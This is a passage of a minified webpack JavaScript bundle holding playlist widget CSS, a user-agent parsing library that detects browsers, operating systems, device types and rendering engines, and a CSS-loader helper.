#000000, 1px -1px 0px #000000, -1px -1px 0px #000000;\n}\n.demoupUI-playlist.horizontal {\n  padding: 5px 0 0;\n  overflow-x: auto;\n  overflow-y: hidden;\n}\n.demoupUI-playlist.horizontal .demoupUI-playlist-slider {\n  flex-direction: row;\n}\n.demoupUI-playlist.horizontal .demoupUI-item {\n  flex: 1 0 auto;\n}\n.demoupUI-playlist.horizontal .demoupUI-thumb {\n  width: auto;\n}\n',""]),e.exports=r},2954:function(e){e.exports=function(e){var t={};function n(i){if(t[i])return t[i].exports;var r=t[i]={i,l:!1,exports:{}};return e[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}return n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(i,r,function(t){return e[t]}.bind(null,r));return i},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=90)}({17:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var i=n(18),r=function(){function e(){}return e.getFirstMatch=function(e,t){var n=t.match(e);return n&&n.length>0&&n[1]||""},e.getSecondMatch=function(e,t){var n=t.match(e);return n&&n.length>1&&n[2]||""},e.matchAndReturnConst=function(e,t,n){if(e.test(t))return n},e.getWindowsVersionName=function(e){switch(e){case"NT":return"NT";case"XP":case"NT 5.1":return"XP";case"NT 5.0":return"2000";case"NT 5.2":return"2003";case"NT 6.0":return"Vista";case"NT 6.1":return"7";case"NT 6.2":return"8";case"NT 6.3":return"8.1";case"NT 10.0":return"10";default:return}},e.getMacOSVersionName=function(e){var t=e.split(".").splice(0,2).map((function(e){return parseInt(e,10)||0}));if(t.push(0),10===t[0])switch(t[1]){case 5:return"Leopard";case 6:return"Snow Leopard";case 7:return"Lion";case 8:return"Mountain Lion";case 9:return"Mavericks";case 10:return"Yosemite";case 11:return"El Capitan";case 12:return"Sierra";case 13:return"High Sierra";case 14:return"Mojave";case 15:return"Catalina";default:return}},e.getAndroidVersionName=function(e){var t=e.split(".").splice(0,2).map((function(e){return parseInt(e,10)||0}));if(t.push(0),!(1===t[0]&&t[1]<5))return 1===t[0]&&t[1]<6?"Cupcake":1===t[0]&&t[1]>=6?"Donut":2===t[0]&&t[1]<2?"Eclair":2===t[0]&&2===t[1]?"Froyo":2===t[0]&&t[1]>2?"Gingerbread":3===t[0]?"Honeycomb":4===t[0]&&t[1]<1?"Ice Cream Sandwich":4===t[0]&&t[1]<4?"Jelly Bean":4===t[0]&&t[1]>=4?"KitKat":5===t[0]?"Lollipop":6===t[0]?"Marshmallow":7===t[0]?"Nougat":8===t[0]?"Oreo":9===t[0]?"Pie":void 0},e.getVersionPrecision=function(e){return e.split(".").length},e.compareVersions=function(t,n,i){void 0===i&&(i=!1);var r=e.getVersionPrecision(t),a=e.getVersionPrecision(n),o=Math.max(r,a),s=0,u=e.map([t,n],(function(t){var n=o-e.getVersionPrecision(t),i=t+new Array(n+1).join(".0");return e.map(i.split("."),(function(e){return new Array(20-e.length).join("0")+e})).reverse()}));for(i&&(s=o-Math.min(r,a)),o-=1;o>=s;){if(u[0][o]>u[1][o])return 1;if(u[0][o]===u[1][o]){if(o===s)return 0;o-=1}else if(u[0][o]<u[1][o])return-1}},e.map=function(e,t){var n,i=[];if(Array.prototype.map)return Array.prototype.map.call(e,t);for(n=0;n<e.length;n+=1)i.push(t(e[n]));return i},e.find=function(e,t){var n,i;if(Array.prototype.find)return Array.prototype.find.call(e,t);for(n=0,i=e.length;n<i;n+=1){var r=e[n];if(t(r,n))return r}},e.assign=function(e){for(var t,n,i=e,r=arguments.length,a=new Array(r>1?r-1:0),o=1;o<r;o++)a[o-1]=arguments[o];if(Object.assign)return Object.assign.apply(Object,[e].concat(a));var s=function(){var e=a[t];"object"==typeof e&&null!==e&&Object.keys(e).forEach((function(t){i[t]=e[t]}))};for(t=0,n=a.length;t<n;t+=1)s();return e},e.getBrowserAlias=function(e){return i.BROWSER_ALIASES_MAP[e]},e.getBrowserTypeByAlias=function(e){return i.BROWSER_MAP[e]||""},e}();t.default=r,e.exports=t.default},18:function(e,t,n){"use strict";t.__esModule=!0,t.ENGINE_MAP=t.OS_MAP=t.PLATFORMS_MAP=t.BROWSER_MAP=t.BROWSER_ALIASES_MAP=void 0,t.BROWSER_ALIASES_MAP={"Amazon Silk":"amazon_silk","Android Browser":"android",Bada:"bada",BlackBerry:"blackberry",Chrome:"chrome",Chromium:"chromium",Electron:"electron",Epiphany:"epiphany",Firefox:"firefox",Focus:"focus",Generic:"generic","Google Search":"google_search",Googlebot:"googlebot","Internet Explorer":"ie","K-Meleon":"k_meleon",Maxthon:"maxthon","Microsoft Edge":"edge","MZ Browser":"mz","NAVER Whale Browser":"naver",Opera:"opera","Opera Coast":"opera_coast",PhantomJS:"phantomjs",Puffin:"puffin",QupZilla:"qupzilla",QQ:"qq",QQLite:"qqlite",Safari:"safari",Sailfish:"sailfish","Samsung Internet for Android":"samsung_internet",SeaMonkey:"seamonkey",Sleipnir:"sleipnir",Swing:"swing",Tizen:"tizen","UC Browser":"uc",Vivaldi:"vivaldi","WebOS Browser":"webos",WeChat:"wechat","Yandex Browser":"yandex",Roku:"roku"},t.BROWSER_MAP={amazon_silk:"Amazon Silk",android:"Android Browser",bada:"Bada",blackberry:"BlackBerry",chrome:"Chrome",chromium:"Chromium",electron:"Electron",epiphany:"Epiphany",firefox:"Firefox",focus:"Focus",generic:"Generic",googlebot:"Googlebot",google_search:"Google Search",ie:"Internet Explorer",k_meleon:"K-Meleon",maxthon:"Maxthon",edge:"Microsoft Edge",mz:"MZ Browser",naver:"NAVER Whale Browser",opera:"Opera",opera_coast:"Opera Coast",phantomjs:"PhantomJS",puffin:"Puffin",qupzilla:"QupZilla",qq:"QQ Browser",qqlite:"QQ Browser Lite",safari:"Safari",sailfish:"Sailfish",samsung_internet:"Samsung Internet for Android",seamonkey:"SeaMonkey",sleipnir:"Sleipnir",swing:"Swing",tizen:"Tizen",uc:"UC Browser",vivaldi:"Vivaldi",webos:"WebOS Browser",wechat:"WeChat",yandex:"Yandex Browser"},t.PLATFORMS_MAP={tablet:"tablet",mobile:"mobile",desktop:"desktop",tv:"tv"},t.OS_MAP={WindowsPhone:"Windows Phone",Windows:"Windows",MacOS:"macOS",iOS:"iOS",Android:"Android",WebOS:"WebOS",BlackBerry:"BlackBerry",Bada:"Bada",Tizen:"Tizen",Linux:"Linux",ChromeOS:"Chrome OS",PlayStation4:"PlayStation 4",Roku:"Roku"},t.ENGINE_MAP={EdgeHTML:"EdgeHTML",Blink:"Blink",Trident:"Trident",Presto:"Presto",Gecko:"Gecko",WebKit:"WebKit"}},90:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var i,r=(i=n(91))&&i.__esModule?i:{default:i},a=n(18);function o(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var s=function(){function e(){}var t,n;return e.getParser=function(e,t){if(void 0===t&&(t=!1),"string"!=typeof e)throw new Error("UserAgent should be a string");return new r.default(e,t)},e.parse=function(e){return new r.default(e).getResult()},t=e,n=[{key:"BROWSER_MAP",get:function(){return a.BROWSER_MAP}},{key:"ENGINE_MAP",get:function(){return a.ENGINE_MAP}},{key:"OS_MAP",get:function(){return a.OS_MAP}},{key:"PLATFORMS_MAP",get:function(){return a.PLATFORMS_MAP}}],null&&o(t.prototype,null),n&&o(t,n),e}();t.default=s,e.exports=t.default},91:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var i=u(n(92)),r=u(n(93)),a=u(n(94)),o=u(n(95)),s=u(n(17));function u(e){return e&&e.__esModule?e:{default:e}}var l=function(){function e(e,t){if(void 0===t&&(t=!1),null==e||""===e)throw new Error("UserAgent parameter can't be empty");this._ua=e,this.parsedResult={},!0!==t&&this.parse()}var t=e.prototype;return t.getUA=function(){return this._ua},t.test=function(e){return e.test(this._ua)},t.parseBrowser=function(){var e=this;this.parsedResult.browser={};var t=s.default.find(i.default,(function(t){if("function"==typeof t.test)return t.test(e);if(t.test instanceof Array)return t.test.some((function(t){return e.test(t)}));throw new Error("Browser's test function is not valid")}));return t&&(this.parsedResult.browser=t.describe(this.getUA())),this.parsedResult.browser},t.getBrowser=function(){return this.parsedResult.browser?this.parsedResult.browser:this.parseBrowser()},t.getBrowserName=function(e){return e?String(this.getBrowser().name).toLowerCase()||"":this.getBrowser().name||""},t.getBrowserVersion=function(){return this.getBrowser().version},t.getOS=function(){return this.parsedResult.os?this.parsedResult.os:this.parseOS()},t.parseOS=function(){var e=this;this.parsedResult.os={};var t=s.default.find(r.default,(function(t){if("function"==typeof t.test)return t.test(e);if(t.test instanceof Array)return t.test.some((function(t){return e.test(t)}));throw new Error("Browser's test function is not valid")}));return t&&(this.parsedResult.os=t.describe(this.getUA())),this.parsedResult.os},t.getOSName=function(e){var t=this.getOS().name;return e?String(t).toLowerCase()||"":t||""},t.getOSVersion=function(){return this.getOS().version},t.getPlatform=function(){return this.parsedResult.platform?this.parsedResult.platform:this.parsePlatform()},t.getPlatformType=function(e){void 0===e&&(e=!1);var t=this.getPlatform().type;return e?String(t).toLowerCase()||"":t||""},t.parsePlatform=function(){var e=this;this.parsedResult.platform={};var t=s.default.find(a.default,(function(t){if("function"==typeof t.test)return t.test(e);if(t.test instanceof Array)return t.test.some((function(t){return e.test(t)}));throw new Error("Browser's test function is not valid")}));return t&&(this.parsedResult.platform=t.describe(this.getUA())),this.parsedResult.platform},t.getEngine=function(){return this.parsedResult.engine?this.parsedResult.engine:this.parseEngine()},t.getEngineName=function(e){return e?String(this.getEngine().name).toLowerCase()||"":this.getEngine().name||""},t.parseEngine=function(){var e=this;this.parsedResult.engine={};var t=s.default.find(o.default,(function(t){if("function"==typeof t.test)return t.test(e);if(t.test instanceof Array)return t.test.some((function(t){return e.test(t)}));throw new Error("Browser's test function is not valid")}));return t&&(this.parsedResult.engine=t.describe(this.getUA())),this.parsedResult.engine},t.parse=function(){return this.parseBrowser(),this.parseOS(),this.parsePlatform(),this.parseEngine(),this},t.getResult=function(){return s.default.assign({},this.parsedResult)},t.satisfies=function(e){var t=this,n={},i=0,r={},a=0;if(Object.keys(e).forEach((function(t){var o=e[t];"string"==typeof o?(r[t]=o,a+=1):"object"==typeof o&&(n[t]=o,i+=1)})),i>0){var o=Object.keys(n),u=s.default.find(o,(function(e){return t.isOS(e)}));if(u){var l=this.satisfies(n[u]);if(void 0!==l)return l}var c=s.default.find(o,(function(e){return t.isPlatform(e)}));if(c){var d=this.satisfies(n[c]);if(void 0!==d)return d}}if(a>0){var h=Object.keys(r),p=s.default.find(h,(function(e){return t.isBrowser(e,!0)}));if(void 0!==p)return this.compareVersion(r[p])}},t.isBrowser=function(e,t){void 0===t&&(t=!1);var n=this.getBrowserName().toLowerCase(),i=e.toLowerCase(),r=s.default.getBrowserTypeByAlias(i);return t&&r&&(i=r.toLowerCase()),i===n},t.compareVersion=function(e){var t=[0],n=e,i=!1,r=this.getBrowserVersion();if("string"==typeof r)return">"===e[0]||"<"===e[0]?(n=e.substr(1),"="===e[1]?(i=!0,n=e.substr(2)):t=[],">"===e[0]?t.push(1):t.push(-1)):"="===e[0]?n=e.substr(1):"~"===e[0]&&(i=!0,n=e.substr(1)),t.indexOf(s.default.compareVersions(r,n,i))>-1},t.isOS=function(e){return this.getOSName(!0)===String(e).toLowerCase()},t.isPlatform=function(e){return this.getPlatformType(!0)===String(e).toLowerCase()},t.isEngine=function(e){return this.getEngineName(!0)===String(e).toLowerCase()},t.is=function(e,t){return void 0===t&&(t=!1),this.isBrowser(e,t)||this.isOS(e)||this.isPlatform(e)},t.some=function(e){var t=this;return void 0===e&&(e=[]),e.some((function(e){return t.is(e)}))},e}();t.default=l,e.exports=t.default},92:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var i,r=(i=n(17))&&i.__esModule?i:{default:i},a=/version\/(\d+(\.?_?\d+)+)/i,o=[{test:[/googlebot/i],describe:function(e){var t={name:"Googlebot"},n=r.default.getFirstMatch(/googlebot\/(\d+(\.\d+))/i,e)||r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/opera/i],describe:function(e){var t={name:"Opera"},n=r.default.getFirstMatch(a,e)||r.default.getFirstMatch(/(?:opera)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/opr\/|opios/i],describe:function(e){var t={name:"Opera"},n=r.default.getFirstMatch(/(?:opr|opios)[\s/](\S+)/i,e)||r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/SamsungBrowser/i],describe:function(e){var t={name:"Samsung Internet for Android"},n=r.default.getFirstMatch(a,e)||r.default.getFirstMatch(/(?:SamsungBrowser)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/Whale/i],describe:function(e){var t={name:"NAVER Whale Browser"},n=r.default.getFirstMatch(a,e)||r.default.getFirstMatch(/(?:whale)[\s/](\d+(?:\.\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/MZBrowser/i],describe:function(e){var t={name:"MZ Browser"},n=r.default.getFirstMatch(/(?:MZBrowser)[\s/](\d+(?:\.\d+)+)/i,e)||r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/focus/i],describe:function(e){var t={name:"Focus"},n=r.default.getFirstMatch(/(?:focus)[\s/](\d+(?:\.\d+)+)/i,e)||r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/swing/i],describe:function(e){var t={name:"Swing"},n=r.default.getFirstMatch(/(?:swing)[\s/](\d+(?:\.\d+)+)/i,e)||r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/coast/i],describe:function(e){var t={name:"Opera Coast"},n=r.default.getFirstMatch(a,e)||r.default.getFirstMatch(/(?:coast)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/opt\/\d+(?:.?_?\d+)+/i],describe:function(e){var t={name:"Opera Touch"},n=r.default.getFirstMatch(/(?:opt)[\s/](\d+(\.?_?\d+)+)/i,e)||r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/yabrowser/i],describe:function(e){var t={name:"Yandex Browser"},n=r.default.getFirstMatch(/(?:yabrowser)[\s/](\d+(\.?_?\d+)+)/i,e)||r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/ucbrowser/i],describe:function(e){var t={name:"UC Browser"},n=r.default.getFirstMatch(a,e)||r.default.getFirstMatch(/(?:ucbrowser)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/Maxthon|mxios/i],describe:function(e){var t={name:"Maxthon"},n=r.default.getFirstMatch(a,e)||r.default.getFirstMatch(/(?:Maxthon|mxios)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/epiphany/i],describe:function(e){var t={name:"Epiphany"},n=r.default.getFirstMatch(a,e)||r.default.getFirstMatch(/(?:epiphany)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/puffin/i],describe:function(e){var t={name:"Puffin"},n=r.default.getFirstMatch(a,e)||r.default.getFirstMatch(/(?:puffin)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/sleipnir/i],describe:function(e){var t={name:"Sleipnir"},n=r.default.getFirstMatch(a,e)||r.default.getFirstMatch(/(?:sleipnir)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/k-meleon/i],describe:function(e){var t={name:"K-Meleon"},n=r.default.getFirstMatch(a,e)||r.default.getFirstMatch(/(?:k-meleon)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/micromessenger/i],describe:function(e){var t={name:"WeChat"},n=r.default.getFirstMatch(/(?:micromessenger)[\s/](\d+(\.?_?\d+)+)/i,e)||r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/qqbrowser/i],describe:function(e){var t={name:/qqbrowserlite/i.test(e)?"QQ Browser Lite":"QQ Browser"},n=r.default.getFirstMatch(/(?:qqbrowserlite|qqbrowser)[/](\d+(\.?_?\d+)+)/i,e)||r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/msie|trident/i],describe:function(e){var t={name:"Internet Explorer"},n=r.default.getFirstMatch(/(?:msie |rv:)(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/\sedg\//i],describe:function(e){var t={name:"Microsoft Edge"},n=r.default.getFirstMatch(/\sedg\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/edg([ea]|ios)/i],describe:function(e){var t={name:"Microsoft Edge"},n=r.default.getSecondMatch(/edg([ea]|ios)\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/vivaldi/i],describe:function(e){var t={name:"Vivaldi"},n=r.default.getFirstMatch(/vivaldi\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/seamonkey/i],describe:function(e){var t={name:"SeaMonkey"},n=r.default.getFirstMatch(/seamonkey\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/sailfish/i],describe:function(e){var t={name:"Sailfish"},n=r.default.getFirstMatch(/sailfish\s?browser\/(\d+(\.\d+)?)/i,e);return n&&(t.version=n),t}},{test:[/silk/i],describe:function(e){var t={name:"Amazon Silk"},n=r.default.getFirstMatch(/silk\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/phantom/i],describe:function(e){var t={name:"PhantomJS"},n=r.default.getFirstMatch(/phantomjs\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/slimerjs/i],describe:function(e){var t={name:"SlimerJS"},n=r.default.getFirstMatch(/slimerjs\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/blackberry|\bbb\d+/i,/rim\stablet/i],describe:function(e){var t={name:"BlackBerry"},n=r.default.getFirstMatch(a,e)||r.default.getFirstMatch(/blackberry[\d]+\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/(web|hpw)[o0]s/i],describe:function(e){var t={name:"WebOS Browser"},n=r.default.getFirstMatch(a,e)||r.default.getFirstMatch(/w(?:eb)?[o0]sbrowser\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/bada/i],describe:function(e){var t={name:"Bada"},n=r.default.getFirstMatch(/dolfin\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/tizen/i],describe:function(e){var t={name:"Tizen"},n=r.default.getFirstMatch(/(?:tizen\s?)?browser\/(\d+(\.?_?\d+)+)/i,e)||r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/qupzilla/i],describe:function(e){var t={name:"QupZilla"},n=r.default.getFirstMatch(/(?:qupzilla)[\s/](\d+(\.?_?\d+)+)/i,e)||r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/firefox|iceweasel|fxios/i],describe:function(e){var t={name:"Firefox"},n=r.default.getFirstMatch(/(?:firefox|iceweasel|fxios)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/electron/i],describe:function(e){var t={name:"Electron"},n=r.default.getFirstMatch(/(?:electron)\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/MiuiBrowser/i],describe:function(e){var t={name:"Miui"},n=r.default.getFirstMatch(/(?:MiuiBrowser)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/chromium/i],describe:function(e){var t={name:"Chromium"},n=r.default.getFirstMatch(/(?:chromium)[\s/](\d+(\.?_?\d+)+)/i,e)||r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/chrome|crios|crmo/i],describe:function(e){var t={name:"Chrome"},n=r.default.getFirstMatch(/(?:chrome|crios|crmo)\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/GSA/i],describe:function(e){var t={name:"Google Search"},n=r.default.getFirstMatch(/(?:GSA)\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:function(e){var t=!e.test(/like android/i),n=e.test(/android/i);return t&&n},describe:function(e){var t={name:"Android Browser"},n=r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/playstation 4/i],describe:function(e){var t={name:"PlayStation 4"},n=r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/safari|applewebkit/i],describe:function(e){var t={name:"Safari"},n=r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/.*/i],describe:function(e){var t=-1!==e.search("\\(")?/^(.*)\/(.*)[ \t]\((.*)/:/^(.*)\/(.*) /;return{name:r.default.getFirstMatch(t,e),version:r.default.getSecondMatch(t,e)}}}];t.default=o,e.exports=t.default},93:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var i,r=(i=n(17))&&i.__esModule?i:{default:i},a=n(18),o=[{test:[/Roku\/DVP/],describe:function(e){var t=r.default.getFirstMatch(/Roku\/DVP-(\d+\.\d+)/i,e);return{name:a.OS_MAP.Roku,version:t}}},{test:[/windows phone/i],describe:function(e){var t=r.default.getFirstMatch(/windows phone (?:os)?\s?(\d+(\.\d+)*)/i,e);return{name:a.OS_MAP.WindowsPhone,version:t}}},{test:[/windows /i],describe:function(e){var t=r.default.getFirstMatch(/Windows ((NT|XP)( \d\d?.\d)?)/i,e),n=r.default.getWindowsVersionName(t);return{name:a.OS_MAP.Windows,version:t,versionName:n}}},{test:[/Macintosh(.*?) FxiOS(.*?)\//],describe:function(e){var t={name:a.OS_MAP.iOS},n=r.default.getSecondMatch(/(Version\/)(\d[\d.]+)/,e);return n&&(t.version=n),t}},{test:[/macintosh/i],describe:function(e){var t=r.default.getFirstMatch(/mac os x (\d+(\.?_?\d+)+)/i,e).replace(/[_\s]/g,"."),n=r.default.getMacOSVersionName(t),i={name:a.OS_MAP.MacOS,version:t};return n&&(i.versionName=n),i}},{test:[/(ipod|iphone|ipad)/i],describe:function(e){var t=r.default.getFirstMatch(/os (\d+([_\s]\d+)*) like mac os x/i,e).replace(/[_\s]/g,".");return{name:a.OS_MAP.iOS,version:t}}},{test:function(e){var t=!e.test(/like android/i),n=e.test(/android/i);return t&&n},describe:function(e){var t=r.default.getFirstMatch(/android[\s/-](\d+(\.\d+)*)/i,e),n=r.default.getAndroidVersionName(t),i={name:a.OS_MAP.Android,version:t};return n&&(i.versionName=n),i}},{test:[/(web|hpw)[o0]s/i],describe:function(e){var t=r.default.getFirstMatch(/(?:web|hpw)[o0]s\/(\d+(\.\d+)*)/i,e),n={name:a.OS_MAP.WebOS};return t&&t.length&&(n.version=t),n}},{test:[/blackberry|\bbb\d+/i,/rim\stablet/i],describe:function(e){var t=r.default.getFirstMatch(/rim\stablet\sos\s(\d+(\.\d+)*)/i,e)||r.default.getFirstMatch(/blackberry\d+\/(\d+([_\s]\d+)*)/i,e)||r.default.getFirstMatch(/\bbb(\d+)/i,e);return{name:a.OS_MAP.BlackBerry,version:t}}},{test:[/bada/i],describe:function(e){var t=r.default.getFirstMatch(/bada\/(\d+(\.\d+)*)/i,e);return{name:a.OS_MAP.Bada,version:t}}},{test:[/tizen/i],describe:function(e){var t=r.default.getFirstMatch(/tizen[/\s](\d+(\.\d+)*)/i,e);return{name:a.OS_MAP.Tizen,version:t}}},{test:[/linux/i],describe:function(){return{name:a.OS_MAP.Linux}}},{test:[/CrOS/],describe:function(){return{name:a.OS_MAP.ChromeOS}}},{test:[/PlayStation 4/],describe:function(e){var t=r.default.getFirstMatch(/PlayStation 4[/\s](\d+(\.\d+)*)/i,e);return{name:a.OS_MAP.PlayStation4,version:t}}}];t.default=o,e.exports=t.default},94:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var i,r=(i=n(17))&&i.__esModule?i:{default:i},a=n(18),o=[{test:[/googlebot/i],describe:function(){return{type:"bot",vendor:"Google"}}},{test:[/huawei/i],describe:function(e){var t=r.default.getFirstMatch(/(can-l01)/i,e)&&"Nova",n={type:a.PLATFORMS_MAP.mobile,vendor:"Huawei"};return t&&(n.model=t),n}},{test:[/nexus\s*(?:7|8|9|10).*/i],describe:function(){return{type:a.PLATFORMS_MAP.tablet,vendor:"Nexus"}}},{test:[/ipad/i],describe:function(){return{type:a.PLATFORMS_MAP.tablet,vendor:"Apple",model:"iPad"}}},{test:[/Macintosh(.*?) FxiOS(.*?)\//],describe:function(){return{type:a.PLATFORMS_MAP.tablet,vendor:"Apple",model:"iPad"}}},{test:[/kftt build/i],describe:function(){return{type:a.PLATFORMS_MAP.tablet,vendor:"Amazon",model:"Kindle Fire HD 7"}}},{test:[/silk/i],describe:function(){return{type:a.PLATFORMS_MAP.tablet,vendor:"Amazon"}}},{test:[/tablet(?! pc)/i],describe:function(){return{type:a.PLATFORMS_MAP.tablet}}},{test:function(e){var t=e.test(/ipod|iphone/i),n=e.test(/like (ipod|iphone)/i);return t&&!n},describe:function(e){var t=r.default.getFirstMatch(/(ipod|iphone)/i,e);return{type:a.PLATFORMS_MAP.mobile,vendor:"Apple",model:t}}},{test:[/nexus\s*[0-6].*/i,/galaxy nexus/i],describe:function(){return{type:a.PLATFORMS_MAP.mobile,vendor:"Nexus"}}},{test:[/[^-]mobi/i],describe:function(){return{type:a.PLATFORMS_MAP.mobile}}},{test:function(e){return"blackberry"===e.getBrowserName(!0)},describe:function(){return{type:a.PLATFORMS_MAP.mobile,vendor:"BlackBerry"}}},{test:function(e){return"bada"===e.getBrowserName(!0)},describe:function(){return{type:a.PLATFORMS_MAP.mobile}}},{test:function(e){return"windows phone"===e.getBrowserName()},describe:function(){return{type:a.PLATFORMS_MAP.mobile,vendor:"Microsoft"}}},{test:function(e){var t=Number(String(e.getOSVersion()).split(".")[0]);return"android"===e.getOSName(!0)&&t>=3},describe:function(){return{type:a.PLATFORMS_MAP.tablet}}},{test:function(e){return"android"===e.getOSName(!0)},describe:function(){return{type:a.PLATFORMS_MAP.mobile}}},{test:function(e){return"macos"===e.getOSName(!0)},describe:function(){return{type:a.PLATFORMS_MAP.desktop,vendor:"Apple"}}},{test:function(e){return"windows"===e.getOSName(!0)},describe:function(){return{type:a.PLATFORMS_MAP.desktop}}},{test:function(e){return"linux"===e.getOSName(!0)},describe:function(){return{type:a.PLATFORMS_MAP.desktop}}},{test:function(e){return"playstation 4"===e.getOSName(!0)},describe:function(){return{type:a.PLATFORMS_MAP.tv}}},{test:function(e){return"roku"===e.getOSName(!0)},describe:function(){return{type:a.PLATFORMS_MAP.tv}}}];t.default=o,e.exports=t.default},95:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var i,r=(i=n(17))&&i.__esModule?i:{default:i},a=n(18),o=[{test:function(e){return"microsoft edge"===e.getBrowserName(!0)},describe:function(e){if(/\sedg\//i.test(e))return{name:a.ENGINE_MAP.Blink};var t=r.default.getFirstMatch(/edge\/(\d+(\.?_?\d+)+)/i,e);return{name:a.ENGINE_MAP.EdgeHTML,version:t}}},{test:[/trident/i],describe:function(e){var t={name:a.ENGINE_MAP.Trident},n=r.default.getFirstMatch(/trident\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:function(e){return e.test(/presto/i)},describe:function(e){var t={name:a.ENGINE_MAP.Presto},n=r.default.getFirstMatch(/presto\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:function(e){var t=e.test(/gecko/i),n=e.test(/like gecko/i);return t&&!n},describe:function(e){var t={name:a.ENGINE_MAP.Gecko},n=r.default.getFirstMatch(/gecko\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/(apple)?webkit\/537\.36/i],describe:function(){return{name:a.ENGINE_MAP.Blink}}},{test:[/(apple)?webkit/i],describe:function(e){var t={name:a.ENGINE_MAP.WebKit},n=r.default.getFirstMatch(/webkit\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}}];t.default=o,e.exports=t.default}})},4096:e=>{"use strict";e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var n="",i=void 0!==t[5];return t[4]&&(n+="@supports (".concat(t[4],") {")),t[2]&&(n+="@media ".concat(t[2]," {")),i&&(n+="@layer".concat(t[5].length>0?" ".concat(t[5]):""," {")),n+=e(t),i&&(n+="}"),t[2]&&(n+="}"),t[4]&&(n+="}"),n})).join("")},t.i=function(e,n,i,r,a){"string"==typeof e&&(e=[[null,e,void 0]]);var o={};if(i)for(var s=0;s<this.length;s++){var u=this[s][0];null!=u&&(o[u]=!0)}for(var l=0;l<e.length;l++){var c=[].concat(e[l]);i&&o[c[0]]||(void 0!==a&&(void 0===c[5]||(c[1]="@layer".concat(c[5].length>0?" ".concat(c[5]):""," {").concat(c[1],"}")),c[5]=a),n&&(c[2]?(c[1]="@media ".concat(c[2]," {").concat(c[1],"}"),c[2]=n):c[2]=n),r&&(c[4]?(c[1]="@supports (".concat(c[4],") {").concat(c[1],"}"),c[4]=r):c[4]="".concat(r)),t.push(c))}},t}},4966:e=>{e.exports='<svg viewBox="0 